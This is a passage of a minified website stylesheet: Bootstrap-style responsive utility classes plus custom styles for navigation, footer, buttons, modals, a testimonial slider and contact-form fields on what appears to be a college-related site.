!important}.flex-xxl-grow-2{flex-grow:2 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}html{scroll-behavior:smooth}.global-header{position:fixed;left:50%;transform:translateX(-50%);width:100%;z-index:3}.global-header #navigation .navbarNav{justify-content:center;width:100%}.global-header #navigation .navbarNav>.navbar-wrap{width:100%}.global-header #navigation .navbarNav .navbar-nav{width:100%;padding:16.5px 20px 0;border:none;background:rgba(0,0,0,0);flex-direction:row;justify-content:center}.global-header #navigation .navbarNav i{display:none}.global-header #navigation .navbarNav .sub-menu-container{padding-top:30px;width:100%;position:absolute}.global-header #navigation .navbarNav ul{display:flex}.global-header #navigation .navbarNav ul li{white-space:nowrap;margin:0 0 0 30px;position:static;z-index:1}.global-header #navigation .navbarNav ul li.btn-secondary{background-color:#000;margin-top:-10px;margin-bottom:-10px;background-position-x:right 10px;background-position:right 10px center;background-image:none;padding:8px 12px;height:100%;position:relative}.global-header #navigation .navbarNav ul li.btn-secondary.current-menu-item a:before{display:none}.global-header #navigation .navbarNav ul li.btn-secondary a{padding-bottom:0}.global-header #navigation .navbarNav ul li.btn-secondary:before{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);content:"";display:block;height:100%;position:absolute;top:0px;left:0px;opacity:0;width:100%;z-index:-1;transition:opacity .4s}.global-header #navigation .navbarNav ul li.btn-secondary:hover{background-color:rgba(0,0,0,0)}.global-header #navigation .navbarNav ul li.btn-secondary:hover:before{opacity:1}.global-header #navigation .navbarNav ul li:first-of-type{margin:0}.global-header #navigation .navbarNav ul li a{display:inline-block;color:#fff;text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:16px;background:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66667 11H11V2.66667M11 11L1 1L11 11Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") right 5px;padding-right:20px;background-repeat:no-repeat;padding-bottom:16.5px}.global-header #navigation .navbarNav ul li a:before{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);content:"";display:block;height:100%;position:absolute;top:-8px;left:-10px;opacity:0;width:calc(100% + 20px);z-index:-1;transition:opacity .4s}.global-header #navigation .navbarNav ul li a:hover:before{opacity:1}@media(max-width: 1200px){.global-header #navigation .navbarNav ul li a:hover:before{top:0}}.global-header #navigation .navbarNav ul li a svg{margin-left:7px}.global-header #navigation .navbarNav ul li.current-menu-item a,.global-header #navigation .navbarNav ul li.current_page_parent a,.global-header #navigation .navbarNav ul li.current-menu-ancestor a{position:relative}.global-header #navigation .navbarNav ul li.current-menu-item a:before,.global-header #navigation .navbarNav ul li.current_page_parent a:before,.global-header #navigation .navbarNav ul li.current-menu-ancestor a:before{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);content:"";display:block;height:100%;position:absolute;top:-8px;left:-10px;opacity:1;width:calc(100% + 20px);z-index:-1;transition:opacity .4s}@media(max-width: 1200px){.global-header #navigation .navbarNav ul li.current-menu-item a:before,.global-header #navigation .navbarNav ul li.current_page_parent a:before,.global-header #navigation .navbarNav ul li.current-menu-ancestor a:before{top:0}}.global-header #navigation .navbarNav ul.sub-menu{padding:16.5px 20px;border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background:#0d0d0d;display:none;flex-direction:column;left:50%;transform:translateX(-50%);position:absolute;width:100%;background:rgba(0,0,0,0);border:none;top:65px;flex-direction:row;gap:20px}.global-header #navigation .navbarNav ul.sub-menu li{margin:0 0 6px;background-repeat:no-repeat}.global-header #navigation .navbarNav ul.sub-menu li:hover{background-repeat:no-repeat}.global-header #navigation .navbarNav ul.sub-menu li:last-child{margin:0}.global-header #navigation .navbarNav ul.sub-menu li a{display:flex;align-items:center;justify-content:space-between;font-size:12px}.global-header #navigation .navbarNav.hover-menu{border-top:2px solid #6f42c1;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;display:none}.global-header #navigation .navbarNav.hover-menu li a{padding:3px 30px 4px 10px;background:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66667 11H11V2.66667M11 11L1 1L11 11Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") 94% 8px;background-repeat:no-repeat;border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1}.global-header #navigation .navbarNav.hover-menu li a:before{width:100%;top:0;left:0}.global-header #navigation .navbarNav.hover-menu li a:hover{border-color:rgba(0,0,0,0)}.global-header #navigation .navbarNav.hover-menu li.current-menu-item a:before{width:100%;top:0;left:0}.global-header #navigation .navbarNav.hover-menu.active{display:block}@media(max-width: 1200px){.global-header{top:0px;width:100vw;left:0;transform:none}.global-header .mobile-nav{width:100%;display:flex;justify-content:space-between;align-items:center}.global-header .mobile-nav .btn-secondary{background-color:#000}.global-header .mobile-nav .btn-secondary a{color:#fff;text-decoration:none}.global-header .mobile-nav .btn-secondary a:hover{color:#fff;text-decoration:none}.global-header #navigation .navbarNav .navbar-nav{flex-direction:column;align-items:flex-start;padding:0}.global-header #navigation .navbarNav ul li{width:100%;margin-left:0}.global-header #navigation .navbarNav ul li a{background:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66667 11H11V2.66667M11 11L1 1L11 11Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") right 20px;background-repeat:no-repeat}.global-header #navigation .navbarNav ul li.btn-secondary{display:none}.global-header #navigation .navbarNav ul .sub-menu.active{display:flex;flex-direction:column;position:static;transform:none;border-top:2px solid #6f42c1;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;width:100%}.global-header #navigation .navbarNav ul .sub-menu.active li{display:flex}.global-header #navigation .navbarNav ul .sub-menu.active li a{background-position:right 5px;padding:0 20px 0;font-size:16px}.global-header #navigation .navbarNav ul .sub-menu.active li a:before{display:none}.global-header #navigation .navbarNav ul .sub-menu.active li.current-menu-item a:before{display:block}.global-header #navigation .navbarNav.hover-menu.active{display:none}}.global-footer{border-top:1px solid #fff}.global-footer a{color:#fff}.global-footer a:hover{color:#fff}.global-footer a.link--green{transition:color .5s;text-decoration:none;color:#2ef6be}.global-footer a.link--green:hover{color:#6f42c1}.global-footer a.link--red{transition:color .5s;text-decoration:none;color:#dc3545}.global-footer a.link--red:hover{color:#6f42c1}.global-footer .social{list-style:none;padding:0;margin:0;display:flex;gap:30px}.global-footer .social li a{font-size:2rem}.global-footer .footer-logo-container{padding:40px 0;border-top:1px solid #fff;border-bottom:1px solid #fff}.global-footer .footer-col{border-right:1px solid #fff;border-left:1px solid #fff}.global-footer .footer-col:last-child{border-right:0}.global-footer .footer-col p{font-size:18px}.global-footer .footer-title{font-family:"Inter",sans-serif;font-weight:bold;text-transform:uppercase;margin-bottom:20px;font-size:18px}.global-footer .js-slider h5,.global-footer .js-slider .h5{font-size:48px;min-height:1px;line-height:.9;font-weight:bold;margin-bottom:20px}.global-footer .js-slider ul.slick-dots{list-style:none;display:flex;padding-left:0;justify-content:flex-start;margin-bottom:0}.global-footer .js-slider ul.slick-dots li{margin-right:24px;height:16px}.global-footer .js-slider ul.slick-dots li button{background:rgba(0,0,0,0);border:2px solid #fff;border-radius:100%;width:16px;height:16px;padding:0;color:rgba(0,0,0,0)}.global-footer .js-slider ul.slick-dots li.slick-active:nth-child(odd) button{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%);border-color:rgba(0,0,0,0)}.global-footer .js-slider ul.slick-dots li.slick-active:nth-child(even) button{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);border-color:rgba(0,0,0,0)}.global-footer .js-slider ul.slick-dots li:last-child{margin-right:0}@media(max-width: 768px){.global-footer .footer-logo-container{padding:24px 0px}.global-footer .footer-col{border-right:0;border-bottom:1px solid #fff}.global-footer .footer-col:last-child{border-bottom:0}}#navigation{background:rgba(13,13,13,.3);padding:15.5px 40px;/*!
* Hamburgers
* @description Tasty CSS-animated hamburgers
* @author Jonathan Suh @jonsuh
* @site https://jonsuh.com/hamburgers
* @link https://github.com/jonsuh/hamburgers
*/}#navigation .hamburger{padding:15px 0;display:none;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:rgba(0,0,0,0);border:0;margin:0;overflow:visible;box-shadow:none}#navigation .hamburger:focus{box-shadow:none}#navigation .hamburger .hamburger-box{width:24px;height:24px;display:inline-block;position:relative}#navigation .hamburger .hamburger-box .hamburger-inner{display:block;top:50%;margin-top:-2px}#navigation .hamburger .hamburger-box .hamburger-inner,#navigation .hamburger .hamburger-box .hamburger-inner::before,#navigation .hamburger .hamburger-box .hamburger-inner::after{width:24px;height:4px;background-color:#fff;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}#navigation .hamburger .hamburger-box .hamburger-inner::before,#navigation .hamburger .hamburger-box .hamburger-inner::after{content:"";display:block}#navigation .hamburger .hamburger-box .hamburger-inner::before{top:-10px}#navigation .hamburger .hamburger-box .hamburger-inner::after{bottom:-10px}#navigation .hamburger:hover{opacity:1}#navigation .hamburger.is-active:hover{opacity:1}#navigation .hamburger.is-active .hamburger-inner,#navigation .hamburger.is-active .hamburger-inner::before,#navigation .hamburger.is-active .hamburger-inner::after{background-color:#fff}#navigation .hamburger.hamburger--3dxy .hamburger-box{perspective:80px}#navigation .hamburger.hamburger--3dxy .hamburger-box .hamburger-inner{transition:transform .15s cubic-bezier(0.645, 0.045, 0.355, 1),background-color 0s .1s cubic-bezier(0.645, 0.045, 0.355, 1)}#navigation .hamburger.hamburger--3dxy .hamburger-box .hamburger-inner:before,#navigation .hamburger.hamburger--3dxy .hamburger-box .hamburger-inner:after{transition:transform 0s .1s cubic-bezier(0.645, 0.045, 0.355, 1)}#navigation .hamburger.hamburger--3dxy.is-active .hamburger-inner{background-color:rgba(0,0,0,0) !important;transform:rotateX(180deg) rotateY(180deg)}#navigation .hamburger.hamburger--3dxy.is-active .hamburger-inner:before{transform:translate3d(0, 10px, 0) rotate(45deg)}#navigation .hamburger.hamburger--3dxy.is-active .hamburger-inner:after{transform:translate3d(0, -10px, 0) rotate(-45deg)}@media(max-width: 1200px){#navigation .hamburger{display:block}}#navigation .navbarNav{flex-direction:row-reverse}#navigation .navbarNav ul{list-style:none;margin:0;padding:0}#navigation .navbarNav ul li{display:inline-block;position:relative;margin:0 0 0 30px}#navigation .navbarNav ul li a{display:inline;padding:0;position:relative}@media(max-width: 1200px){#navigation .navbarNav ul li a{display:block;padding:15px 0}}#navigation .navbarNav ul li i{cursor:pointer;display:inline;margin:0 0 0 5px}@media(max-width: 1200px){#navigation .navbarNav ul li i{padding:15px;position:absolute;right:15px;top:0px}}#navigation .navbarNav ul li:hover ul{opacity:1;pointer-events:all}@media(max-width: 1200px){#navigation .navbarNav ul li:hover ul{display:none}}@media(max-width: 1200px){#navigation .navbarNav ul li{margin:0}}#navigation .navbarNav ul ul{list-style-type:none;margin:0;opacity:0;padding:0;pointer-events:none;position:absolute;width:150px}#navigation .navbarNav ul ul li{margin:0}#navigation .navbarNav ul ul li a{display:block}@media(max-width: 1200px){#navigation .navbarNav ul ul{display:none;opacity:1;position:relative;pointer-events:all}}#navigation.open .navbarNav{display:block}@media(max-width: 1200px){#navigation{width:100vw;padding:8px 24px;top:0}#navigation.open{background:#000;height:100vh;flex-direction:column !important;justify-content:flex-start !important;align-items:flex-start}}img{max-width:100%}body{color:#fff;font-family:"Inter",sans-serif;background-color:#0d0d0d}body.page-template-page-nobg{background-image:none}body h2,body .h2,body h3,body .h3,body h4,body .h4,body h5,body .h5,body h6,body .h6{font-family:apotek,sans-serif}body h2,body .h2{font-size:64px;font-weight:800;line-height:.9}@media(max-width: 991px){body h2,body .h2{font-size:56px}}@media(max-width: 768px){body h2,body .h2{font-size:64px}}body h3,body .h3{font-size:48px;line-height:.9;margin-bottom:20px;font-weight:800}@media(max-width: 768px){body h2,body .h2{font-size:48px}}.colored-dot{width:40px;height:40px;border-radius:100%}.colored-dot--purple{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%)}.colored-dot--green{background:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%)}.colored-dot--red{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%)}.btn{border:none;font-weight:700;text-transform:uppercase}.btn-primary{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66667 11H11V2.66667M11 11L1 1L11 11Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") right 10px center,linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) center center;background-repeat:no-repeat;padding-right:31px}.btn-secondary{background:rgba(0,0,0,0);border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background-image:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66667 11H11V2.66667M11 11L1 1L11 11Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 10px center;padding-right:31px}.modal-header{border:none}.modal-header .btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#fff;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:0;opacity:.5;margin:0 0 0 auto}.modal-content{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1}.modal-video .modal-body{position:relative;overflow:hidden;width:100%;padding-top:56.25%}.modal-video .modal-body iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.link--green{text-decoration:none;color:#2ef6be}.link--green:hover{color:#2ef6be}.link--red{text-decoration:none;color:#dc3545}.link--red:hover{color:#dc3545}.fade-in{opacity:0}.mcc-logo{max-width:342px;border:3px solid #2ef6be;border-image:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%) 1}@media(max-width: 768px){.mcc-logo{max-width:100%}}.college-logo{max-width:342px;margin-bottom:32px}.college-logo--green{border:3px solid #2ef6be;border-image:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%) 1}.college-logo--red{border:3px solid #dc3545;border-image:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%) 1}.college-logo--purple{border:3px solid #6f42c1;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1}.college-logo--bg-white{background:#fff}@media(max-width: 768px){.college-logo{max-width:100%;margin-bottom:32px}}.section-title{writing-mode:vertical-lr;font-family:"Inter",sans-serif;font-size:18px;transform:rotate(180deg) translateX(calc(100% - 20px));color:#fff;text-transform:uppercase;text-align:right;padding-left:10px;width:40px}.section-title--underline{border-left:1px solid #fff}@media(max-width: 768px){.section-title{display:none}}.two-col-with-image{margin:0px 0 200px}.two-col-with-image>.container>.row{max-width:906px}@media(max-width: 768px){.two-col-with-image>.container>.row{max-width:100%}}.two-col-with-image h2,.two-col-with-image .h2{max-width:253px;line-height:.9}@media(max-width: 768px){.two-col-with-image h2,.two-col-with-image .h2{max-width:100%}}.two-col-with-video{margin:200px 0}.two-col-with-video>.container>.row{max-width:906px}@media(max-width: 768px){.two-col-with-video>.container>.row{max-width:100%}}.two-col-with-video--wide-margins{margin:300px 0}.two-col-with-video .video-thumbnail{cursor:pointer}.two-col-with-video .video-thumbnail img{width:100%;height:auto;object-fit:cover}.two-col-with-video .video-thumbnail .play-icon{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:60px;text-shadow:15px 15px 8px 0 #000;text-shadow:0 0 5px #000}.two-col-with-video h3,.two-col-with-video .h3{margin-bottom:24px}.two-col-with-video p{font-size:14px}@media(max-width: 768px){.two-col-with-video{margin:160px 0}.two-col-with-video--wide-margins{margin:160px 0}.two-col-with-video p{font-size:18px}}.testimonial-slider-section{margin:200px 0;background:url("../svg/slider-bg.svg");background-position:right;background-repeat:no-repeat;background-size:contain}.testimonial-slider-section>.container>.row{max-width:906px}@media(max-width: 768px){.testimonial-slider-section>.container>.row{max-width:100%}}.testimonial-slider-section .container{max-width:1120px;overflow:auto;position:relative}@media(max-width: 991px){.testimonial-slider-section .container{max-width:700px}}@media(max-width: 768px){.testimonial-slider-section .container{max-width:540px}}.testimonial-slider-section .section-title{left:0;position:absolute}.testimonial-slider-section .js-slider{float:right;max-width:905px}@media(max-width: 991px){.testimonial-slider-section .js-slider{max-width:540px}}@media(max-width: 768px){.testimonial-slider-section .js-slider{max-width:100%}}.testimonial-slider-section .testimonial-item .testimonial-quote{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);background-clip:text;text-fill-color:rgba(0,0,0,0);font-family:apotek,sans-serif;font-style:normal;font-weight:800;font-size:40px;line-height:.9;padding-bottom:10px}.testimonial-slider-section .testimonial-item:nth-child(odd) .testimonial-quote{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);background-clip:text;text-fill-color:rgba(0,0,0,0)}.testimonial-slider-section .testimonial-item .testimonial-author{font-family:"Inter",sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:1.3;text-transform:uppercase}.testimonial-slider-section .testimonial-item .testimonial-description{font-family:"Inter",sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:145%}.testimonial-slider-section .testimonial-item img.testimonial-photo{max-width:min(400px,100% - 40px);margin:auto;border-radius:100%}.testimonial-slider-section ul.slick-dots{list-style:none;display:flex}.testimonial-slider-section ul.slick-dots li{margin-right:24px}.testimonial-slider-section ul.slick-dots li button{background:rgba(0,0,0,0);border:2px solid #fff;border-radius:100%;width:16px;height:16px;color:rgba(0,0,0,0)}.testimonial-slider-section ul.slick-dots li.slick-active:nth-child(odd) button{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%)}.testimonial-slider-section ul.slick-dots li.slick-active:nth-child(even) button{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%)}.testimonial-slider-section ul.slick-dots li:last-child{margin-right:0}@media(max-width: 768px){.testimonial-slider-section{background-position:top right;background-size:50%}}.image-grid{margin:200px 0}.image-grid>.container>.row{max-width:906px}@media(max-width: 768px){.image-grid>.container>.row{max-width:100%}}.image-grid .row>*{padding-bottom:calc(var(--bs-gutter-x)*.5);padding-top:calc(var(--bs-gutter-x)*.5)}.two-col{margin:200px 0}.two-col>.container>.row{max-width:906px}@media(max-width: 768px){.two-col>.container>.row{max-width:100%}}.two-col strong{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);background-clip:text;text-fill-color:rgba(0,0,0,0)}.two-col b{background:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);background-clip:text;text-fill-color:rgba(0,0,0,0)}.single-col-bullets{margin:80px 0 200px}.single-col-bullets>.container>.row{max-width:906px}@media(max-width: 768px){.single-col-bullets>.container>.row{max-width:100%}}.single-col-bullets .bullet{padding:48px 0;font-size:24px;border-bottom:1px solid #fff;align-items:center}.single-col-bullets .bullet:last-child{border-bottom:0}.single-col-bullets .bullet .colored-dot,.single-col-bullets .bullet img{flex-shrink:0;margin-right:47px;width:75px;height:75px}@media(max-width: 768px){.single-col-bullets{margin:160px 12px}.single-col-bullets .bullet{padding:24px 0;font-size:18px}.single-col-bullets .bullet .colored-dot,.single-col-bullets .bullet img{margin-right:24px}}.contact-section{margin:200px 0}.contact-section>.container>.row{max-width:906px}@media(max-width: 768px){.contact-section>.container>.row{max-width:100%}}.contact-section .colored-dot{width:60px;height:60px}.contact-section .frm_forms{padding-top:100px;border-top:1px solid #fff}.contact-section .frm_forms.with_frm_style .frm_form_fields>fieldset{display:flex;flex-wrap:wrap}.contact-section .frm_forms.with_frm_style h3.frm_form_title,.contact-section .frm_forms.with_frm_style .frm_form_title.h3{font-family:apotek,sans-serif;font-style:normal;font-weight:800;font-size:48px;line-height:.9;color:#fff}.contact-section .frm_forms.with_frm_style .frm_required{display:none}.contact-section .frm_forms.with_frm_style input[type=text],.contact-section .frm_forms.with_frm_style input[type=password],.contact-section .frm_forms.with_frm_style input[type=email],.contact-section .frm_forms.with_frm_style input[type=number],.contact-section .frm_forms.with_frm_style input[type=url],.contact-section .frm_forms.with_frm_style input[type=tel],.contact-section .frm_forms.with_frm_style input[type=file]{border:1px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background:rgba(0,0,0,0);color:#fff;height:58px}.contact-section .frm_forms.with_frm_style input[type=text]:focus,.contact-section .frm_forms.with_frm_style input[type=password]:focus,.contact-section .frm_forms.with_frm_style input[type=email]:focus,.contact-section .frm_forms.with_frm_style input[type=number]:focus,.contact-section .frm_forms.with_frm_style input[type=url]:focus,.contact-section .frm_forms.with_frm_style input[type=tel]:focus,.contact-section .frm_forms.with_frm_style input[type=file]:focus{background:rgba(0,0,0,0)}.contact-section .frm_forms.with_frm_style .frm_top_container .frm_primary_label{font-family:"Inter",sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:17px;text-transform:uppercase;color:#fff;margin-bottom:6px}.contact-section 